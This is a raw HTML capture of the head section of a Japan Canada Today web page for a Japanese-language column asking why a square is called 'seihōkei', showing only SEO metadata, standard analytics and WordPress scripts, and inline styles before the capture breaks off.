

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/
body_size: 36663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>244 ☆ なぜ「正方形」なの ? | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【連載コラム】日本語教師、矢野修三さんの『外から見る日本語』。「正方形」はなぜ「正四角形」とは言わないのか？素朴な質問の回答は?" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="244 ☆ なぜ「正方形」なの ? | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【連載コラム】日本語教師、矢野修三さんの『外から見る日本語』。「正方形」はなぜ「正四角形」とは言わないのか？素朴な質問の回答は?" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="315" />
		<meta property="article:published_time" content="2022-09-29T17:00:00+00:00" />
		<meta property="article:modified_time" content="2022-09-27T07:46:28+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="244 ☆ なぜ「正方形」なの ? | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【連載コラム】日本語教師、矢野修三さんの『外から見る日本語』。「正方形」はなぜ「正四角形」とは言わないのか？素朴な質問の回答は?" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/a18f12de53ddbcf5ccde3691e5981902.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#article","name":"244 \u2606 \u306a\u305c\u300c\u6b63\u65b9\u5f62\u300d\u306a\u306e ? | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"244\u3000\u2606 \u306a\u305c\u300c\u6b63\u65b9\u5f62\u300d\u306a\u306e ?","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/06\/a18f12de53ddbcf5ccde3691e5981902.jpg","width":600,"height":315,"caption":"sotokaramiru-nihongo"},"datePublished":"2022-09-29T10:00:00-07:00","dateModified":"2022-09-27T00:46:28-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#webpage"},"articleSection":"\u30b3\u30e9\u30e0\u30c8\u30c3\u30d7, \u5916\u304b\u3089\u898b\u308b\u65e5\u672c\u8a9e, \u9023\u8f09\u30b3\u30e9\u30e0, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u65e5\u672c\u8a9e\u6559\u80b2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/sotokaramiru-nihongo\/#listItem","name":"\u5916\u304b\u3089\u898b\u308b\u65e5\u672c\u8a9e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/sotokaramiru-nihongo\/#listItem","position":3,"name":"\u5916\u304b\u3089\u898b\u308b\u65e5\u672c\u8a9e","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/sotokaramiru-nihongo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#listItem","name":"244\u3000\u2606 \u306a\u305c\u300c\u6b63\u65b9\u5f62\u300d\u306a\u306e ?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#listItem","position":4,"name":"244\u3000\u2606 \u306a\u305c\u300c\u6b63\u65b9\u5f62\u300d\u306a\u306e ?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/sotokaramiru-nihongo\/#listItem","name":"\u5916\u304b\u3089\u898b\u308b\u65e5\u672c\u8a9e"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/","name":"244 \u2606 \u306a\u305c\u300c\u6b63\u65b9\u5f62\u300d\u306a\u306e ? | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u9023\u8f09\u30b3\u30e9\u30e0\u3011\u65e5\u672c\u8a9e\u6559\u5e2b\u3001\u77e2\u91ce\u4fee\u4e09\u3055\u3093\u306e\u300e\u5916\u304b\u3089\u898b\u308b\u65e5\u672c\u8a9e\u300f\u3002\u300c\u6b63\u65b9\u5f62\u300d\u306f\u306a\u305c\u300c\u6b63\u56db\u89d2\u5f62\u300d\u3068\u306f\u8a00\u308f\u306a\u3044\u306e\u304b\uff1f\u7d20\u6734\u306a\u8cea\u554f\u306e\u56de\u7b54\u306f?","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/06\/a18f12de53ddbcf5ccde3691e5981902.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#mainImage","width":600,"height":315,"caption":"sotokaramiru-nihongo"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/#mainImage"},"datePublished":"2022-09-29T10:00:00-07:00","dateModified":"2022-09-27T00:46:28-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/09\/29\/japanese-language-school-244-shuzo-yano\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 